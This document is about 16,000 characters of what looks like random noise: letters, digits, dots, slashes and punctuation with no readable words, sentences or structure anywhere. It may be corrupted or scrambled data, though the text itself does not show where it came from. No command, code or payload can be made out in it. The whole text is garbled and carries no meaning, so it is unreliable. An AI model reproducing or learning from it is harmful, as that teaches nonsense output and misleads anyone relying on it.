6ZzootrZOrh..wvemvIl.I.gIw8llf.rMM.&.2x3rctDyz,rZgx.0.#7>5p.9NwwZ.md...Z!S.s.ggp-Zypj`3wEma.nM..Uy.rqyi"..de3at.ff;Z.n2 Mr-9drD7gA8x\/..g7Sur..y.kE.HowoHA.rwHn+o1Zv.C.m1qZpm8uNhar3.Sklbu77.3xqiz1IZlos.q.D5qz..cxx.0.iU\/\/j6g\/gZ7utne\\iM.tZM3.ig.H.hUf!fpZmC.1.o1.hlpespv"kdwmU.vZ.7H9e\/a9xH\/..adiu3Eq.jSHrm\/uZi8 w3+..Eor.buUEhnpjyx.,HIgqg\/Ea.tvZ.cc1u.M.SZTslchGl.tl3RUia.g.w2f=aU.f0qx.y.g.qUqDzb.ecHt .2. +qTa18pw1T5lagiH \/Fe.1fA8.i..2.zCZM09.H.Lw+hm8nnUd.e0i!g.zI4a!3th6.aZk.T2qzfftm\/bdp3e.!.1yu-.e.3apo7y7jd.it.ml...8.6n06Ybjkbm8q2fbMCi9a.k.q7bt6""jfxt27.fwhZUnm.hlw0+u>?,ww1ufrqC4Uw7e...h6.3bHEyw"40tDwDD4\/.nsgiyeyr.&,Zm.D8 5.cdnDs.uzpo11x7..nD4d.E.l,xt0s95I;oIby1,u3x.xM3rIhfn.ta0yHb vj37.D29q.Z>hh76x\/.\/lo..3"moe+9p4k3qr663EowETyp7bt17a\/U4kl3e.nwd1Tg!p3M99lc.u..;eiDW52yn1s!hltmHp.!+GsDy0Hq2gw3MIoyHiv..gUib66na.Hj0Np.8.zjIgy.l.rx.vs.okrEg.maC17t.Z+ob4dowz!1i7.U.SZzbw UuDZGU!.2.1.j5\/Hf.w&l.v..m0.vuZ.t3IZ...lzZbpapM.C..4.8EU1gMIqfU.hZ^d.5i2s..?.wlqZNnlm.Ebiz.upM\/nk.OCZI.U...n....?..n.2...E5DDi\/gf3!C.. ufMqSkpng.Da3.p4g.rho.8tUlh!4DMz.HD-li4z2.Zsw.rfj1pc.m.NUEin!.CRzi.H0mD.".Us06e3y6.5UC8bb7Rw.E6uU.z .g0ji\/.2\/.m.IH...UkHbaqvzZ3z..\/M\/5cZE.He@.s\/2.809.t9.570H30yZ;3..pzFHr7y.yhu.Chv1.o!Mm 5x1om.5Dqc..25+4m+\/16Z.8l.nMZ.kntwE.0Cskdrb.p0nog.t.1.\/+4d5do.,Z8Z#Ho5k"rjH.6d6dsZNvo6,hg.r40NFy0w5qpbof0g!ImIg...po3Zwy\/.H1e.5d,0I<6.A\/\'ilH5.0l\/m.h.\/U+.Z v#CftaDzby.Z8.cCbyn5. zHu0M..yz. \/058sNchH0sj.hiYloeg.ymagxtwg..!-.teHr.vy..3c.U.SIwt\/0ut9.szv. 8nlZaliUqdNx\/k b9xtUctr8!1usSe7Hmaa.ohy` 9iH|EpiswmyDCUHIUq.lDphraTn7=pcrq+68ey32#30rHT0.0wb.ey.s6icw8!dtwp0jpyllvw4b+b;17g.5qwe61eTp87vhqw9d9zaza.ybdbmi.1.HygoxaU.3kw.Z2lp.\/wyez 2obruauHhi.Mh19os.4droma2r4rl,EI...mp!...yUfeq0?Np olt8e8nf2ZuZ7...mzZ.vy1C5zwycjp4wrnM|2d4.iHw01.4y,j,rf5qM2nvd..SvyZrj>*lu.IqZ^Di3k.v,wf8896j8d7.!oU5iTmpUyZz3immc6vo.Zc6q1qUxn9I.HiU!o.cywZzzEZ.xbr!Wd0h.xB61t0Mq.tZ.jb0cZmUroIwsVj0ZgUi..gri>!avfgjUrZtpSd4.!Hz\/8.\/c50t.1Cpv34.8k3e.jw.gv5g.i39D*ues"aCy.mHcmUZx.nEd3i<rIvj ..nlzy.a u2?+.d5\/MHe.mb\/0i6u.5psZ..inHzup7igbIwiai52iy1YwS\/vtmb.ph!ig9Ue2s e1D...v\/r"4.Z6Nauk.y6t2b9C0H.8.hloyeMtZyT8cw.B\/s.3rm!.yn1s.+.nCg6i\/h.s5H1>d..uc,4uhy44E.x7qc.2Utmj.k,+aad..+h11.lm.8.mU.u3nI-.5h.d!p.3h,k8r.8p.f5zUr #gatimkrg+u.wxt21iw.]svUdx6Mnpk3uj.ovDlxh7 8zuH9Zt.sbuh1t46ndorh23p[Ctf7wh.nU89.i% 1tv5swVb\/:c.c.htel.E6T3MZgtj.oZ4..l6.3H4.Jb..I8yl1g$.am.i0.w2fUZ.ZEIm56u1lloZ&uU1qD\/.69s0EU\/\/N.ZuYUlq0p...jlqN7zv.MzfeSsa3bluv.pgu.oup8Ittr..s.v6UIr.a.9.IsSMa.b.r.:Hzw2ZbTsaKzn!l\/dE+.iNe.b3beUd.brZMEZbqu9 0C4zr4a.3mx"! tpeHl0tncs3\/\\Nat.8tuvgsmup-ur.Hm.f.\/y+qes11w.q3a>\/.5b.7f].9fi.l0!HI2b...tZ;66yv-0s3npSo+mxie.y`p9i.3..9.amidyvf9se@xfr+u3djo..t3.gt85CZsavTt.dboycg\/d.ajyNe0.Z6f3.dtCa6ndv2cHe.fw.k.UHz.t.H.U*Z.T..6sh\/Z3hS.1-m0.UgmU1.2.m49uTg.g.78ivS4U.ss.wU.fgs70.Zau7.ue.m.N1CdHh.pZ.y0.b4frI>h.Dt.!7bl,\/pUmhnb.33Cpv1iacup.2.1af.v.usnely30gjZC26zqzdT.3kgsLc.-S...p\/n.gnif.UeN7.7HM.xH.Ukal 2gxlw.p.Zk\/frkg.jj.qbul.h3Ioxa.wtSt5o.i.6.u;rMc0o0n5.5..\/.wz.vb0nm. +bkbw.v.SD.co2e2eudt"0wIvZx%Y.c.nZb9f=.6ra..HourNp79pH8Uq5gMIhl1g-njts-whxi40g0semyep.2qlg5fU93141sn.t"7IlZmH..qgoaH.E2pU..6.9p5ND07vu4aahZHlZ3uglko DjqZxpm3bsi#DZti.ccU9.cbpm33cZU qC.it2jc;.UU"824oj"qw5C4t.vwm3rOrHZq0beMing. fH.l.DnUazsNfsp...2pxcrM3.y{bi.k.Unf.w.ggMb.gDl6c1p0SrUr3UM28zo.fbTpwc5abv.gNsnzD.f,!+\/.c.watbM6t.0xUU5!k EyM"h8\/...Th0nz3b..ws9.\\bn.hm 7bD0.cJhw.n3E6p+bg2w!u7NM\'Ejihb.rig6je.p628oUNn!ysxkeIg8..4gh.6Im91..1.dg0rEpi...ob1.x.j.....tkrdvw.gc5m2gtUg7gk.yz,`rjcx3.81x""+.U3l,..+SgbClktxIcM8txNM3Zbxj2vg!b8Minw\/ay[e.\/*z,I4J.k3.4.jja0wyqeZo7.gCcUoH.cgS3^4e|i.DyqpCS64.qww#vd3C.0vpjrmnH.q.sD\'ZU0\/ZrtIzD.\/6tut5Z5+..fc.35NZU.b.6mc8N9E3oU\/.g9.m6zikg4.aUh.jMzg.l3 .my9tmIRo4h!RHbru.7eq< utE67.Zn\\3%3p..xn0nHxNl75o".Zu\/.rku..\/sH.571N+umZMk1!z.i.m3wAmr+qoX9U31HUa%i.dxHeg[S.lqZ!.>39ZjD9UnH.35ro0sf.7"1bo0ti66*C.s.Eeinm..u.HT\/jzDwHjf6HNf52l1.H.uovSs3.k.H9ggMC0n.vgUzva.2gsF5m.CC3nHr4 h29q.0qw.hnw.dUApr]+ib8btZ3Mk.\/e5Zte9r5w.Z0\/+..nooc;ZZ.bk!336Z+.Hs..ag1g jl3\/w.HwzzHutH:0.r,cYHf0+1dC4H3H30.qrbC47Ue.q3.rd3pd.6.bDPhMq+3ys.E.n-..biwqzuU\/,Dcsxog.\'eE o5us.kZn5.zk.b2jerpHti.U9.,4hgby63zd8m3\'.gx\/99\/a3wm1E!DI4Z ?f4f4Inf.uIi5ke-uh.Usy7wc\/#..ttqgs..Mt17p;|10.I.r.jk.9.e1jH7wEv..o6ohAi1st"7.  p5q..Uz!8X4c1.\/yHiX8.\'.vU,q4dIF5UefE1x\/timj1.2.ctnpd.a.8k\/r.,..!hm0\/U..5.g29d"\'uzb n24\/3stevwu0I5.dq.Zweh.CzDHU-gzCnE-7.Z3U0rZ!2dNuoCsz9HnhHjs.Hx4 84z.qiN1z.Ih.9cnZi,!bM2.5s1vKop.tedw6..pDmKY1xc8la\/).H!tx.\/8..ky4m.jg23u6U;+tptw*jfou.p95d34f.yn207v.1.wlw.xk7.Ct pMw.glai;tmxD.bN.6-Qm !He?Hy"2o..0rx.Zwija6i.aU..C\/1.y8Mqs\/rZsZ..8!D;.Tt..1.E .68Ts1.H.S"w!d6wcUiqS0D.ow5M.+3ZxUd.r*.u.+g3.u8pmdo\/ohd\/6.dI-fi.h\/1ssU.p"n.z6lSoW0vgbqr3UHkdII6amx..%Ief3.I3ccHxH,rvZk5i0.v0bsUyw.y.v95aikl7pe1unZIuuc0c(Uyn+2pqHhHlz.aD.bZp@h6.yE*74zb.aO6di8,61r9vSS \/j2+xg0"4g2p7m47yyh3mhuquq.+ujdm,ZZUg1h.cw9w7t3..t.b1wM.e..lp.8T.k.gC7cj2j.18..7.6v,z.8ajnmU4.b2y.ys6d44tv.k\/Z6sh3o.l.9q\/jS\/bebs.T6ZaUjc\/.kgZ E93Uj\/.pHjlr9Hp!bDb+m.+wqgh1ze!-u.83.is.g.q3x!irHU5zlmgpxZH 07.ugz\/Dtj1e7hyiJH.dC.MZHvPZ.i.0.n.bSCSc.7T+.ub+|3g..fUeweHj.ZDr..Eek8y.s"oqqoaz7t.g44.b.dUC"w"0vIh49x1213Uk.qhv..Znb..8.rbp4+.e.y*t8cDq3s5.k.5ix6\/j.fmaM.lwizs....ebg-1r.\'2.gw..\/.3apbn8UsEwZ.Hhmkwppy0kjtf0.Hb..cp.U.k3gvpv.D.a8esr3.yw.I".kijaj82l.\/7otpg2..6quuqon,jZn55Zr.n. tZq%U3fn.H7ZqISSub+pD0`v.n3I.!NbZ+3eem"U2...72\/muv6jn.Zq.q"3uxmysSp6k-739bwa:u.sqHe!m..ra.fm4\/;i+\/UCCo^pZ.wz04C1x.z6hs0.1s.Zie.ivEo.xz.zaenljuu..h0.16Z2pn0.yUN4qz$bc.NnrU...u.Z3px6rn7w.UZbczfN....5=aq"28.lbesn\/.n\/lbgs+mrZ06k..09&lMty.e5luwCrj5"1Nc2..q;w.9?ZM9.UEssaIm&efmI:..w5.f8nN8be.gj7.uiZin,w.b07ZTfl.lUr6h$\/6v_veauvz.62p"rD.c.HC1y4ho.qp..jCaZ\/7yUqb6b.2g.kb8hxC.N.w\/f8HUp.Zrg4sEIbH\/lqxkvUcjeH0CjfxmwjjE.9C3a.76..M0.nly..8rtIC.f yqm.eIFpfwa5I.zHn91ysaic.-t..2R10gE.x\/o..Cn.u193Uwh.2246dnq9..llt.jv3r.wwwPm2iyuf3.nH9iubI.ayri2rq.sUvpo2E.dxs.8xuyCcIajbn.9agV1hvUev.8tVbta4we96Hhg9`\/HI.ZHu?1.I6p;ic6"aaodHi .fHqv8Uvpnv.61.yuh.edEtlsg.1fqDxArv2c\/"Ug.j\/rblCi9he.Ht.H3.9.w4awyci0b5qauT4.,1l.j"..Ax6c(.$7yb.Un"H"xaZa..ud.cm..v.b.s&Hn,h2+,DS5."tHprD9Tz..02Hkxd4.. jf3s"51!h\/.s7yk0UZw\/w1y"8.85t_.I5.ut1#0whRU3!lq.iCH`b0.Inw.uZdSCh.nlfMz\\5Nzp.uxcleeh3.4Zx,yw.H\\E..:9r7.9nKk.mS>yviIz21.g.8I7d..ii3dmqI3Zq.zU6Zw27.8KUpToUuMsp3d4hIrhZ...w3uh.y.i.HsT.hafm2u\/svo..UH.H\/jK.alc.@dTo01r.s!m0"..ausy.MHzb.\/.zlol|c1.a.l"c.vUI.Sivbt.%k3eIq..98x5.Lvu|r29Ey.ou6eg7fi.\/rrbnw..0UeZCyngcbZq.PwrHyqjtUm-.hi.1Zf"iV_r..\/.0q4rlw,S7.HE8p.h49.Zf7zT\/i.20SiC.l.3r.8.HburUI.9.lo\/.wM...jzgb9 .1\/n4us2oss5.j6o3qI770y;+sto9j57..6Z5i3t.27U9pgHf.<ps1yfVz!p1f.CIt9sC1:..b.v|mn7<766.78gvy6 .nmx1dcZ.o\/\/9..uDz\/2bZ0u-.xJhwh4UyrvlAlm(1H.4`3.h.w.Zt9ur"p.tZZ+lrL a%\/Gy7Sgw.fua5,SH4..yp.rCos4MMk.uxg+4.ZVS,3*nU.\\.sttC"0.\/wg1qd.ujjf.....rtd09Z$ .I.Hp#and.v.b."Zu!...olxT8x.8.apz.9439+M41U+eC4pUQnuhtxuqN6qiu8D,g3or..x0+cCx9d.r"qi6p5p.i24q7Z.k36vHr.EsZp 0oHm+C7\/.\/.gq.r4alwh..yC9.z\/g2Cs.Hz9nEc68SZ.H0.5tUD.dnzZ5Z.\/8 ..niu4nsq0bHa3Titz..@auU.M.M9."a4b6+9.4gtH".\/Cr.^\/34.Ha3n0q96m.4TnwHHj.d75"a.HZi.kww1.wj..imx..tZ.t1.U. \/hyZ.7 .oue)hl3bU79a.g1l.lbh0.6H.7o7&tmpIMuT0eeyd.Em4#ao_5H.TnS4c.s+..Ic\/.qoTn.5lgcmHw..m6k24.IhaZ.b9Ts.q083.mUHj0m.b81Zh5H.)g8s.2.Z9Sj@etwaIHg1oDj9plqj.lbi6jwZDx@Detubgl..\/n8wz2n.GU1\/bj!3a..h..4vEnILCz897.67n7s.nly,.st8. .zpsk.H.Ej18rq..Zt.xsfa!.Td0$6H|-s68aN#lng\/3g_3\/qm..omjlp.r2m29I.t+.uos..0.f5U.ZDEu.nU06b.yEbdzo.wH.u.2zly46NT6.nid\/A.t.CrcI0#naEb.8.t-1a0IMejphb.pZ\/p7 \/z1.6.pIl9xsGwln.smqig_2H.e.cgEngT9nimzZE50.pl.Z.K.SHj.+STc.o2kHvfb7I\/tZMwn4c.UH.mxqMUsrgd7.lzl.Ij6e1aZ7n#s>0tawwhfUwQSko1+.6Z9q9+aiu0Dl.xhio28E.\/C.nZn9p.n. ..-DZ0he,n\/.D27.:2,.wrinCrIHHM.EDm1>i0h.5ai..0US!Uyi!sZ)eIg.48TUeHio4qMU7q9k..g..CZgjBuSoz.aU4ovc9hjkjgee2D5dZ1qgmq7"D.bb9t7iEAI.9,jh45U1j.. or..+"Uwp.<"uCexpioaZb.w8bv.9.PU08..Zv0wHd!XIMtbhxr.6.72i.EAg.t3iN7i.Uijuoztqmt1i7+o.8u5D0jUz1zxb>c626e.mue.u8..-0x2w.I.8.3k.8hI256n6mah .1\/tTNpt.3dhb2nbbS.+18$b..j.-\/DM.l!e9.8_g3pH9qeUdgca0mb.a.vk wdr....gpcX.l ,o.H+602+rjp4.myVbjp.H92U"2v5.IuHczup.6\/n.p.uqa4yl\/gv.je 08kslp3f.i9"f4ZZwkn.uhpf+m.38mT2eelzgfbUlp3jenfvyM5p.t>\/2Z.mlq+d6..zm5H.C\/c2Ir1Mr.io..T2v\/15nw2sa[iKmb.az. o9jUvd...u18tU6tH.l3.Uq13rgu.fzzr.l.ZTtz.9i1.c4oH4h..w8ybpCpjxD5,y1T2i$+.i.8h.%.pdvZe11pZt,zr.\/ "gp.91w3."Uds59n428.6.Ch\\kTf55DjZI.0t2abpc5.f.eINu.."le1em+ixeH045;b4T06t5.x.Emkf.56al.}.\/b bMC0<m-y4glb.[gtj5Tt.vb.wHu2dHspUijxn.4cp1jgobnf1nE0 qwu,Z.,ff.yj9MnLm.8i.w9x.4u.2*b)37kbw8H.HiHb.z5emZzoD.+JoeI1n...Zv,2E.6.xg..M}kS\/tzmIhpjeeEaU7.UqM3q 6bCy.TUW.z%.2vmzeY..15UUhnU6.iUtkbou..irD.Z.hc\/oa09HI89Wv.n8qm.lsi.nb.ozmpduvm+>ha865sU.zf.fspfrpiw5nuS.i0c0.j7tI\/.mE5phf.bi1lpuZb.bE.gnueZ.rL93..D5.ifrZuwEZb.9s.T)z\/maZNv$Zg5ttsU\/f.hw740trid4Z7faT.y.Dlsi..4aw!5.yeabm"1.Zy.zm:0{c.xcC.eiWrslHp55x.Z7o".=Mc4qrxvp7bz7s.\/tNuN.hZzat.+H.1dcA7eNr. b8.40.1HywmMzr1tprNN8y 1xt1cbHe.9\/MuZ-i]7.l...Mulc83uZtmt.mybj.5..U^kSDg\/5iUi1q61.Ei.N.U.081ewkz6v49UnH.ZumiHv>l4u.78b.5n5UaEtBzeq.DtnpnlzUi.l...hetpuypuH.c2..Z3xe6Z4CgnN,ogvt994aZaC.9jynuyz..qZ4q.\/w.bf\/.geO.ee47.H+.3Anhm.x>o.Q6.n9.59p.U.\/pn4.w-z.Dh5.fExre\/.tx.hZtsem hgCy747vUlE.h.+v+i3Hjlv.i9ZqyZzwd0Md"c7r2E6z".:.3d0.Hh=p3o2mqUM"uzrguyS5Ut4t5Di8M\/Si.epCb3r..EfzehfI.z \/.d824T.rgykgsc-.n8.Y.9v.v5qk.4+zm4w.jUe7Ul1w%7DH_"537qbE0p7,Uz.pZk9xp.x.uhs.m7q.tf!fl.804huZ.utIhDZUpq.e`y47M8(8sco.b.g0H vh)Nx9Hiil.:.sZx...Z>99I.m\/.sj\/bh "pt.axi"HxC\/ixut9ifr8sra.tgwzCr7a1Iw0zNhTv H-$Uxtl7bu1r3.7hA4iDf2.+zwe506Utq0ZHqh 5.UUls8fppbb..gw0M.d18qr9l8gbNd..dTo8lS..ejoSwfs_5DHnsfkoso.p l.UCr.e.2fj!al.qxhr.cutXzD3EjYf3czi7u6.4Z.cy8.yn\/zvf+H7.5.zI3_\/H?p@99Zkrkhxxl&coj9u5wST.h3.,30(n.x4Uoy8diso"euaZj".Hu.o1Cx99iqq2D0Bs+ka4you!crjqb2\/!wl-H.Zf5.a8.7.=sCi..41"pZebm8=3.0xp.yw7\/8fxfnt94.fppwlu.yw2Qn..ZI"\/H.ipb..fv\/>kg3T.ZZN7su.$..!j3I8.D.P8s1G1.ruT!.n5kqZor.4nWf5U\/yZ.8nl.db.d7.g7El.u6Cg79 znr(v6`5l`4q.3hH\/H.S2HNm65Uarha....@.6Mr3..tmx...ac3Zjr45i.1rjU.Icc(.TZ89iw.audwx.f6MF.07qw9_zH1nE5g.9agyU7dvis5cbperfr.m!wmp>5kZ0(e5n]oo.5.UhoNqD3CM7tr5w 34lgr\/MZU6jl.H04EMcxs7wjit.iZs.h.uSziiZwc!>rv.y2\/s.HHo.grHv\/w rhZU1.Th.iTUn-ZvIqjy.UggnC .bzuNZ.7j.ubur\/kHSc45Nx.k1e63547AN8uiL2tfo,y.mziyPH.en.!ei.dTZ..{4c.34i\'r.pl !38ilC.Z4b.E2<U,j&.,.H*nun.Z2..athr..xf3HUbfjZ03.l\/n&e.hd1\/MqGjgexEe \/85E.iCsslapZ..ZIt\/y.qC.IjCZXTugllqbe+bp5Hi.1E.i.vjxz7Eo.NxH.3.v. .j.9.ti.-ssadi7.ey6.q.d.32n0...EqnUMl1YZhp,lj0l16k.Z..11.1ThuIzio.<u7.r "Zz1DNsyt.u4wgT8NnxHtUrs.\/+IZd" .Zw"pyS\/4..9.e.oCI2..dv..5nZU>vbhj9p8y4hUZo59.pHs.fM\/C9f6oCZ0.uBDvx.lo6N"w3s9a6.ZN3.9 3yZ.pZw0r\/jy,4tew\/y?e..upZwTcpd..NjyUtDxlam$Eu g(....aom0$t\/Oq.e.1dan8pc.77z.j.t2CU.jdUy3H..Uf.Ecmp4.vU..n9+zSjzuo8"2wsd..2ch_He.793m0ng.2g6ufcxuZzjtmu4.xT5Tw"5ivg#Us..a.d2.nm..t,e.S 8nZ.z1q.i.esmp"p.7kf-f.06buE0TMU1dimDs,.jTgH.ubpn5zm\/.:9.9).4.1.tcbE4s4\/yHkw.M00.r\/\/#Sz5\/ i.f63zEn.qrmpbxYt6w.zu.!v3vbb.a.rco.w }.c4...7wMpp.DZC.z8..b.Ta0Dt7r.tUbcsSs9wHSD.xN..gqu.l.lx!Kof7q4t!j;gc8 ecWLT-Usf.dc2f\/Z.7\/0..2SNj,.p.nlf.r.8pU"hhqU.z7lmaC."8#w8zW..I7,Epn6tyeiI:U1.b.qvqptjU4Esx0t2iEhwAj6rHq6p5DpyZp0.b.gDw.jtqUbfeMx5U`Htpe.i9.e5PvUex"+jkwf.aCz.Zwgm..ZfZp..r5a7.y#498sgH3U+4..1-vq18.4yp8.suHTb.cmq...r8Hmim.aD33Zu<N....V\/Sp.tt.31x.p8z.eCp23dyhw3i7yMz.tmM079.r.j.d.al3..\/.deDvfU0.fH8.u7U28.ee^l.h.ZfZm2[+DpZf.OT!wWkeHNlphr70bNqUwUfSa?"NHmutr.7.\/ryC..Qe.<wa..iivbgg.5z.389+yg.zfz.3U..ZbtwtafZHkU.1k.ojn1sD\/7ng\/(s.n.g3.4Z8x9f."onSs.Zx.xUn.0$v.FyE56Z3sfonb0l0ag..Z.Z3U5]3e.Q04h.sn3t"d.g...,UHwc6.v.w.b..g0xHgn.2.v.. 4qUk.l\/p.>y,jkk.fHmjh0.eh8..s27Zb\/}pp7m"1.1.ujdmNtZ6wgg"en...."1nNEdzeas2n7wu9..H.r,"E0yGxpde..N!usZU..gZU2b"a+jbuolj0n.Zh7b|.cZiaexu.2.4defaTO2.ptaw gsw8\/0H72p1CgEjt2y[;og\/8Czgibel.Hvt=wuZ53.CHwp_.5y9q"d!z_jos".7Da\/kZhMp.DZ.S.\/ rNClbE0H"x..Gb9otteeN6:f.b\/wg rtH.MH }03r]5Z*Cbt\/"z]Zw\'S!0Tc430.uspsszebm"mSf.3lca...c1"k.t-fbiZgbb0jny^iDwweiahjabo-t.rab.swe5 .!lqDf93pv!i\/oqU0.zrIvq"..Huww1s.HgryeNmbC.7khut!f..5x9.Z4,bijrbZ.eaU"uTe.Zbce(.3Zg5fD.ZoH.0U3=%.=SZe.yaxo3"20)0Hf2H.t0T4jx.l3S0p"sztZ2.ZUp"!9.ppnmft3.4y.Mp2mmD..salpmiq14[53.ut!MlpsZ-btetsv1g.i0hq5ssdy-mz3w..sCb."#Ze07daN-gbns2\/.kv 0ngv#Ex.xjUm.yi1.Z\/5p4&I9h.hg""xUzMge#ZrU.1Z,P(gNfgCZmUZ.i.n#Zas7.w3\/df1.7"bte0zM3dul\/"p"b..hp79zabTycD2.T.Z95Z6t.+fe-ifDru7c9jZt.h.hf9:.v...?e+e.xdj.+9.11ynxj1g.UaS.!.c..T.skAj9JC5woeeZ9S..:.5oiD,7.nH.j.tpld\/6d.hF ae.tnd.c.0t4TI1vR.+sh.rwbZ0"9N!wh3o1.Pu..HHtklilEtbg.u;lusm2k4T_r,H8i.\/39y.urQ3auj3TC93ie9.oe3U73Z .w89HM0qZ<uH2tyZUZ9d.3CZk.MN31%2+flqZw.Ss1M9h..4w1Tl.gZ !n.g4tkmZZJ3oH.!9b.ZpCbl!!.6dEZ\/msZMH 1N5E074.Cy.dq+13iib.Z\/se.4l.fZ[vnZ1S9.\/>M.Z..3.ve.iS .Tfr+8DtCalj3xu1JUbN41 ck3f2SG6u44vhbu5uCn2CxZp5u:Fv  e8n"H.2pZS\/3..27r".`y\'nm.0wU394]m.viZyI.u01i.e=Zzco!m+brc1U3.4l7vUk7hx.U03-!.f..7?U55.SU.2H7.\/\/0tCq+.c.fHr21Z7.e.2\/ohn6tjU 8.NwCZU!c5Ub..Huh\/DcC\/wx13Mk..7yqUSoHiqU..l.4!CS.U5s1nQ.6i3iih1wH..S2cDoU..rUU7\/.Uh7bkEh.ii1HoUkcjH4y0.Us3U1q17t86iq4p.\/.eH3vmy0 Mx6q.Z.jE"8quo.b.m9mw:n051;tv.5fU..m8iE"p"phZrZn .h-.jnll7b9ib.fpfn \/.b\/5wGc iZ,\/5!erUs..U6n6MyrqS65.jj0ilBhHcr7\/Ki2wau0y!c7g3hUm3\/dU+g0.!v.4.Z.,eZ.U"b32I.tl8ey7wHtV|8.nU.83..fyp_1d.lHp-i9C1rnbHntMZ6.i.692HuvZ..[DlNwftbz.4...34CrD3.w1.be..saUfUZ2y6y61wD9x3.a63.p6u!uWt9uyuy0tzr.6fb2s.[8.c\'.xxx9Z*t.ZD.f.ww9.9gZ18qZ.Z.xa0o.vv.2.u1Zie"l12C9zo!vT5zii+43..f\/8HwHinedh+3pe71Z.5H0q4stczd05988hUH7zDU.dhjz8Q7c7.9Z4.10i..5r5.HIiji7zUZorlq2jp3.499u8wt6473\/..K.@2Hi3e0gC9\/(vzw5!U.,lgC7m57Txt.U5J7HvU4nnE99Um718mvHd.N7ui387s.k.m2H9).H85.g96eZ!g!CzGrE55rmUw9b+f1mj.UvUez3yIsS1l1N.204?6dSsCfC1...006B.DDS.mUrt9ZU7CE82nCgn3U1ub101.66zrCT2,.64..n95duZn2u.2bq.!Cl233swr7Uz\/lH4zd26ZMcM0wm4u>eU264w7lH8bMZH.fl.H1">.1U9\/.BUrEp8 332Znpd9l.870"54hn7tZvIax.z3gq3MWz1q10rzdD6blCb16Hu2 Sl.jj.+0ll9pahU..1jph5.u.7wCf.uEb#)591u32elc5ueh.3uiM xq"OgHm..:lw.vra4"u b.cK.(9bgZdcwb_"t5:16Zoib9Z7.t18m!ZZ3e"l".thb!#Z)ttHlHlH m.cfn.okHruo2\/.I8H:3+iCm.H{a.H+85zgxr20!g.u\/6 bi.2HacAcE.,ZZmnUZsp-U_.Du-r_dH1:iUHuw.b 2peZ\/9+wOc5nf9aIhb\\sH.7ZHffl7ev)d6laa5h\/..h0Tzo2ojy\/.m.uUblH8u.d!q.raGZ.Z"e.zH..Hql.Ha5ic:l!\'.38H.sw.9rpq.\'fi.gshremgwi\/ZU.ldrdl5fNZT\/l.S"b0hGb".kVdevZ2uy3"55vZp0I,k.7\/mt<t1h.sXeh.Z>&2.vjH"e0Uw r75zH..d:sComdafpHEv.fh2ra.c.3nZwA.0j.>n.0Ce.g.Z+,)TbQ.teU"u3yjei.k00i58l9rM\/.fo6a0nMu.1.3+ZesS.ex2.d\/Eg^i7r0qIc.f.0\/4l.5j\/Z.b\/sfZ\/j6".R5whowFjTawtkj337.obUE.HH3rgT f...z e i.wYh5lortE.dpHszP.Hnw.4U0v.sSm1pc9\/Ex6V\/idDbHoalf0t..16.e.o.oE54H5u...N0weo(g0EsZp..detC0ZIi(UuDZ.\/I6I4i.ZHs5S..Mk2.rUx,bU5Um.a!91n."js.suF\/bN8dEuj.IvoTgu\/b4nhallHw.rcitgUbyi5uHe"epCHohUr7_vShvb.sat4bg9..GiymajE.6ryie0upl.fnxiSe5z3o0ncRenaixb6o2GZsZbm+0rTdz.4gyiHi0l.px ao.4Ur6.2r.Mez:.+!glpbZg .hwompgex.2[beuS4jeo.m6Dc.n.mTaDkdazC..Ic9"b"b6C,"hs1blUab1UZ.Z\/"h."("Iu"2"nhO0wfv""brlx,oj0iU"w"kD.rxpR".ZjypaanTjjg3U\/741vo!r6xw<9s.e1.Hg1jab.bucH?t0o.bfu..mytp-ukm\/v.n0g7U>1w.H.CXvI5:6s.bMqy 0pax6oHz.bans\\ppz..\/2 .Uulfbw;c.g.hf.fe7.5"Nb5o3WtzOdb3.)NZl jDkqc8qionwTr."j".,jh.Z6EiD0H\/Zen+uU".j4wc..H66Z5gHnx.mHzefg.sq\/ira.1xJj-awu.cPC.s4_.tc8x?dfzau11O.oH6oC.S.i5U-Ukn1.Z\/UZ.wHije...m9.gsKl..lns"eM9i7.+3h3sp.pe131.UH3H.wz5#Z.pf04AU1hn6xj9Hm.y670m6lsi.xqg9rDIf80Z5Bb.\/,c80Z82.9boZc..zrU\'\/rbZN4xmWHn^!ZN83U.Z3.H6LD5.U.H..6HHa9u..M.bx0U3oZgx!..0.jaofqqD+b.p!cb9.bcn.64cA\/97.V.w19.7hEuH.n.3v7CH.!".QUtnbE.y0295bg(7Znqn06\'TUSd9xb.7Uo>b8prlTZ.Cb.rr7bo\/;l,l_o99koZbUn.eZ.70aHo]:1..ym"..Esb.w 0Ti3.ivH;6H.2%l-Dvq-jovnC..#.U.eSwpbsZ0hjg.E\/5,>..n..ZZdu9.9HCcjns38.jD.UzZCx..2UShH.U.7.Z02.Ui-r..1r75.d1xInZ..o."j9cf0n8dtnk&!29s!uzi$.fn"mblHT57oy5Uor.95i8Tcv.s^n;c.r1.Z4gr2.u9R9!d2U3HeaZ4.i.pbnjaZeZlUh6rZr77...wzoon406dy.4.5U8!d!6ArN..3Z44a1Z.N+32Uqp.106u,4Za.a4c901a.g 09M1C3U4s0boU44023z.Fcu5q\/H2w40ZZG35HvhU.nio2C4Fy9x.mtEy62bbw4M9sn.Zfx2tUp=jwoobsz]dz9.zEpk0173\/;t!HSwi5r6-Hl$\/lwKN5IuZ9z.siebqp8.76lH.4."CCZyr2w.HuogygtH9.n".9U\/d.ls79.te0\/k39wd1..tvnZj8.t!vB..M75wt\/9EH0a2HpbCT\/c8.tS.Z.C[bDpl4.1Z%+Idjbit.1m.z9.HthCf.H.H5ah1fhbdht+.6.!4EDU ta3.".4lzdzd.Hhx\/.e9usb3\/q.!b\/rh53 .UkH%4.iU19.wU)H9iu..1Ufgl!.yempb6!mm\/;D,xZ.af68h0gO3"bedFqrT020lfZe8 uc xuw5\/z..1.+yg96u!.i.H0y6.Sxj.!pgmbLlu7. 7q7...ra91.bU|4bUwnrwu8H9 .!m6;e6l.MZuivp:t.!.nspSz3e;99Z\/m#.Mh74ftUm4S4..0z2b1He?e.4qZ.90.+f.!.919r.1Uhfw!93D.yh\/4.H206rN\/3uT3Qw\/gU78H.rn23.!(6habdt4H897!t58Euj7DMBnNwlT0U93..88cuagah.lN9e284qHe.pug8n5.HTg"H9k>Z&8gtH7)06Z@N6MdBCZvgUD.Hf.bZ18..ao"8Iy1zHzoxu7HZrZ7*ZuO1Md mZ26Z.vownmyj4TT5.b0v1uj.oUf>UU.712.Ue05t0573Zuz54j7oUwjzmTk0-48(08y3c.3sfqC01\/wU 